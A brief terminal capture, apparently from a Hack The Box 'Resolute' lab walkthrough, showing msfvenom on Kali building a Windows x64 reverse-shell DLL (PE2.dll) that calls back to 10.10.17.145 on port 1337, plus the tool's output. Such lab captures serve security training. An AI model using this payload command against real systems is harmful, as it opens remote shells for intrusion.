 msf-pattern_offset     mssqlinstance.pyc
┌──(root💀kali)-[/home/kali/Desktop/HTB/resolute]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.145 LPO
RT=1337 -f dll -o PE2.dll
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: PE2.dll